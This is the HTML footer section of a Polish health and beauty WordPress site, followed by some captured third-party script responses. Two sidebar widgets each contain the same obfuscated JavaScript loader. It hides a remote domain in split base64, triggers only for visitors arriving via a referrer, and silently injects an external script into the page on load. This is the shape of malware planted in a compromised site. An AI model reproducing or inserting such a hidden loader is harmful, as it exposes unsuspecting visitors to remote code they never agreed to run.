            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/ziola-w-ciazy/" rel="bookmark" title="Zioła w ciąży">Zioła w ciąży</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-18T16:13:57+00:00" >18 grudnia 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/ciemny-sredni-czy-jasny-popielaty-blond-zobacz-komu-pasuja-te-kolory-wlosow/" rel="bookmark" title="Ciemny, średni czy jasny popielaty blond? Zobacz, komu pasują te kolory włosów!"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/ciemny-sredni-czy-jasny-popielaty-blond-zobacz-komu-pasuja-te-kolory-wlosow/" rel="bookmark" title="Ciemny, średni czy jasny popielaty blond? Zobacz, komu pasują te kolory włosów!">Ciemny, średni czy jasny popielaty blond? Zobacz, komu pasują te kolory...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-25T14:04:33+00:00" >25 marca 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/paradontoza-lepiej-zapobiegac-niz-leczyc-badz-swiadom-jej-konsekwencji/" rel="bookmark" title="Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2018/06/1653-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2018/06/1653-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2018/06/1653-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/paradontoza-lepiej-zapobiegac-niz-leczyc-badz-swiadom-jej-konsekwencji/" rel="bookmark" title="Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji">Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-19T12:59:55+00:00" >19 czerwca 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_697847398e09e_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697847398e09e" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/">Zdrowie<span class="td-cat-no">116</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/leki-na-oczy/">Leki na oczy<span class="td-cat-no">110</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/oczyszczanie-organizmu/">Oczyszczanie organizmu<span class="td-cat-no">108</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/leki-na-miazdzyce/">Leki na miażdżycę<span class="td-cat-no">105</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zakupy/obuwie-medyczne/">Obuwie medyczne<span class="td-cat-no">104</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zakupy/nakladki-na-sedes/">Nakładki na sedes<span class="td-cat-no">100</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/leki-nasenne-i-uspokajajace/">Leki nasenne i uspokajające<span class="td-cat-no">98</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zakupy/nawilzacze-powietrza/">Nawilżacze powietrza<span class="td-cat-no">98</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/uroda/mydla/">Mydła<span class="td-cat-no">95</span></a></li></ul></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.zdrowieinatura.pl/"><img src="http://www.zdrowieinatura.pl/wp-content/uploads/2016/12/zdrowieinatura.png" alt="zdrowieinatura" title="zdrowieinatura"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Zdrowieinatura.pl to portal na którym znajdziesz artykuły z kategorii zdrowie, uroda i zdrowego trybu życia.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@zdrowieinatura.pl">kontakt@zdrowieinatura.pl</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zdrowieinatura_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2016 zdrowieinatura.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

	<div style="display:none">
	<div class="grofile-hash-map-d319bf4a141c51ead70509e06a8e54fc">
	</div>
	</div>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697847398f814
    -->

    <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"5128","ajaxurl":"https:\/\/www.zdrowieinatura.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.zdrowieinatura.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"2f62aa7dc0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.7.1'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/plugins/jetpack/_inc/facebook-embed.js'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.zdrowieinatura.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.7.4',blog:'96387470',post:'5128',tz:'1',srv:'www.zdrowieinatura.pl'} ]);
	_stq.push([ 'clickTrackerInit', '96387470', '5128' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UzU0RI-3llq8fYkKkcPBEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769490239342');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1193339515&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zdrowieinatura.pl%2Fdlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach%2F&ul=en-us%40posix&dt=Dlaczego%20zmywarka%20zostawia%20bia%C5%82y%20nalot%20na%20naczyniach%3F%20%7C%20Zdrowieinatura.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=991800530&gjid=47752958&cid=1741492181.1769490237&tid=UA-70803323-1&_gid=486695757.1769490237&_r=1&_slc=1&z=391939980
body_size: -451
content:
2,cG-0NNDNEG9FQ

--- FILE ---
content_type: application/javascript
request_url: https://www.zdrowieinatura.pl/wp-content/plugins/jetpack/_inc/facebook-embed.js
body_size: 706
content:
/* global FB, jpfbembed */
(function( window ) {
	var facebookEmbed = function() {
		var fbroot, src;

		if ( 'undefined' !== typeof FB && FB.XFBML ) {
			FB.XFBML.parse();
		} else {
			fbroot = document.createElement( 'div' );
			fbroot.id = 'fb-root';
			document.getElementsByTagName( 'body' )[0].appendChild( fbroot );

			src = '//connect.facebook.net/' + jpfbembed.locale + '/sdk.js#xfbml=1';
			if ( jpfbembed.appid ) {
				src += '&appId=' + jpfbembed.appid;
			}
			src += '&version=v2.3';
			jQuery.getScript( src );
		}
	};

	window.fbAsyncInit = function() {
		FB.init( {
			appId  : jpfbembed.appid,
			version: 'v2.3'
		} );

		FB.XFBML.parse();
	};

	if ( 'undefined' !== typeof infiniteScroll ) {
		jQuery( document.body ).on( 'post-load', facebookEmbed );
	}

	facebookEmbed();
})( this );
